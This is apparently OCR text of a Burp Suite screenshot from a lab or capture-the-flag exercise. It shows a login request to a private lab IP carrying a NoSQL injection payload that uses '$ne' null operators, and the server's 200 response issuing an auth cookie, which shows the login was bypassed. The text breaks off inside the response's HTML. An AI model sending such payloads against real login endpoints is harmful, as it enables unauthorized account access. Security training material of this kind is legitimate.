 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
1 × +
Send Cancel < ▾ > ▾ Target: http
Request
Pretty Raw Hex \n ≡
1 POST /login HTTP/1.1
2 Host: 10.10.11.139:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.139:5000/login
8 Content-Type: application/json
9 Content-Length: 50
10 Origin: http://10.10.11.139:5000
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 {
"user":{
"$ne":null
},
"password":{
"$ne":null
}
}
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Set-Cookie: auth=
%7B%22user%22%3A%7B%22%24ne%22%3Anull%7D%2C%22sign%22%3
A%224b7029c2a4ed7527255315fc356bf082%22%7D;
Max-Age=900; Path=/; Expires=Sun, 28 May 2023 15:03:33
GMT; HttpOnly
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2589
6 ETag: W/"a1d-JGrC4mhnlEApoTWWPEhYOlLd+UA"
7 Date: Sun, 28 May 2023 14:48:33 GMT
8 Connection: close
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <meta http-equiv="X-UA-Compatible" content="IE=edge
">
15 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
16 <link rel="stylesheet" href="
https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/c
ss/bootstrap.min.css" integrity="
sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrC
EXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous">
17 <title>
Blog
</title>
18 <script language="JavaScript">
<!--
19 function myFunction() {